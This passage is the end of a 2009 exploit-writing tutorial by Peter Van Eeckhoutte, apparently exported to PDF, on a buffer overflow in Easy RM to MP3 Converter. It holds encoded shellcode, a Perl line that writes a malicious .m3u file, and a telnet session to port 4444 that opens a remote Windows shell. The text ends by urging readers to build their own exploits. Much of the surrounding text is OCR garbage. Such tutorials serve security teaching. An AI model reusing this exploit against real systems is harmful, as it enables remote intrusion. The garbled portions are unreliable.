"\x31\x4a\x4b\x50\x49\x4c\x4b\x46\x54\x4c\x4b\x43\x31\x4a" .
"\x4e\x46\x51\x49\x50\x4a\x39\x4e\x4c\x4d\x54\x49\x50\x44" .
"\x34\x45\x57\x49\x51\x49\x5a\x44\x4d\x43\x31\x49\x52\x4a" .
```
 $\mathcal{\mathcal{F}}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's

 $\boldsymbol{\sigma}$  $\overline{\mathsf{e}}$ w

#



open(\$FILE,">\$file"); print \$FILE \$junk.\$eip.\$shellcode; close(\$FILE); print "m3u File Created successfully\n";

*Create the m3u file, open it in the application. Easy RM to MP3 now seems to hang :*



*Telnet to this host on port 4444 :*

[root@bt:/# telnet 192.168.0.197 4444](http://www.corelan.be:8800/wp-content/uploads/2009/07/image16.png) Trying 192.168.0.197... Connected to 192.168.0.197. Escape character is Microsoft Windows XP [Version 5.1.2600] (C) Copyright 1985-2001 Microsoft Corp.

C:\Program Files\Easy RM to MP3 Converter>

#### *Pataboom !*

c) Peter Van Eeckhoutte

*Now go out and build your own exploits. Don't forget to make yourself some nice ascii art, get a l33t name, and send your greetings to me (corelanc0d3r) :-)*

*If you want to learn more about writing exploits, you may want to consider taking "The Exploit Laboratory" class at Blackhat) (and please send my regards to Saumil and S.K. – "you guys rock!")*

#### *This entry was posted*

on Sunday, July 19th, 2009 at 8:55 am and is filed under 001 - Security, Exploit Writing Tutorials, Exploits<br>You can follow any responses to this entry through the Comments (RSS) feed. You can leave a response, or trackbac

Peter Van Eeckhoutte's Blog - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be:8800/index.php/terms-of-use **26/02/2010 - 15 / 15** 

 $\blacktriangleright$ c o wle  $\bullet$ g eis

c o ىد  $\boldsymbol{\sigma}$ n o bje  $\mathbf{\Omega}$ 

t,it's

 $\boldsymbol{\sigma}$  $\mathbf{e}$ w